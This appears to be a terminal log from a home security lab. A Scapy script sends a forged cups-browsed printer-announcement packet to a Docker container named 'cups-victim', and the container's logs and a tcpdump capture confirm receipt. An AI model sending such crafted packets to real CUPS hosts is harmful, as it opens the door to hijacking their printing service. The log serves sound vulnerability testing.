 ┌──(kali㉿kali)-[~/cups-security-lab]
└─$ ip route get 172.18.0.2
172.18.0.2 dev br-e286751a311b src 172.18.0.1 uid 1000
    cache
┌──(kali㉿kali)-[~/cups-security-lab]
└─$ sudo python3 - <<'PY'
from scapy.all import IP, UDP, Raw, send
payload = (
    b'2 3 ipp://172.18.0.1:8631/ipp/print '
    b'"LabPrinter" '
    b'"Scapy controlled test" '
    b'"Generic IPP Printer" '
    b'lease-duration=300\n'
)
packet = (
    IP(src="172.18.0.1", dst="172.18.0.2") /
    UDP(sport=40000, dport=631) /
    Raw(load=payload)
)
send(packet, verbose=True)
print("[+] One test packet sent.")
PY
.
Sent 1 packets.
[+] One test packet sent.
┌──(kali㉿kali)-[~/cups-security-lab]
└─$ sudo docker logs --since 5m cups-victim
Wed Nov 18 01:16:24 2026 140473699369920 process_browse_data() in THREAD 140473699369920
Wed Nov 18 01:16:24 2026 140473699369920 browse packet received from 172.18.0.1
Wed Nov 18 01:16:24 2026 140473699369920 process_browse_data: location: |LabPrinter|
Wed Nov 18 01:16:24 2026 140473699369920 process_browse_data: info: |Scapy controlled test|
Wed Nov 18 01:16:24 2026 140473699369920 Don't understand URI: ipp://172.18.0.1:8631/ipp/print
Wed Nov 18 01:16:24 2026 140473699369920 listening
┌──(kali㉿kali)-[~/cups-security-lab]
└─$
┌──(kali㉿kali)-[~]
└─$ sudo tcpdump -ni br-e286751a311b 'udp dst port 631' -A
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on br-e286751a311b, link-type EN10MB (Ethernet), snapshot length 262144 bytes
20:16:24.368400 IP 172.18.0.1.40000 > 172.18.0.2.631: UDP, length 114
E.......@."7.........@.w.z?.2 3 ipp://172.18.0.1:8631/ipp/print "LabPrinter" "Scapy controlled test" "Generic IPP Printer" lease-duration=300
^C
1 packet captured
1 packet received by filter
0 packets dropped by kernel
┌──(kali㉿kali)-[~]
└─$